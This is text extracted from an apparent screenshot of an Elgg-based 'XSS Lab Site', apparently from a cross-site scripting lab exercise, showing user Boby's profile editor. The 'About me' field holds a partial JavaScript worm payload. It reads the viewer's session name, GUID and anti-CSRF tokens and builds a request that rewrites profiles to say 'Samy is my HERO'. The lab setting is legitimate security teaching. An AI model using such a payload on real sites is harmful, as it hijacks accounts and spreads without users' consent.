 Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
Visual editor
<script type='text/javascript' id=worm>
window.onload = function(){
//javaScript code to access user name, user guid, Time Stamp__elgg_ts
//and Security Token__elgg_token
var userName=elgg.session.user.name;
var guid="&guid=".concat(elgg.session.user.guid);
var ts="&__elgg_ts=".concat(elgg.security.token.__elgg_ts);
var token="&__elgg_token=".concat(elgg.security.token.__elgg_token);
var briefdesc="&briefdescription=Samy+is+my+HERO".concat("&
accesslevel%5Bbriefdescription%5D=2");
var name="&name=".concat(userName);
Search
Boby
Samy is my HERO
Blogs
Bookmarks
Files
Pages
Wire posts